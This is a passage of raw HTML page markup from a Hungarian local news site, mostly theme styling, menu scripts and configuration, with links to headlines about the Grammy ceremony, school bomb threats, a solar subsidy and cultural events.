data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " 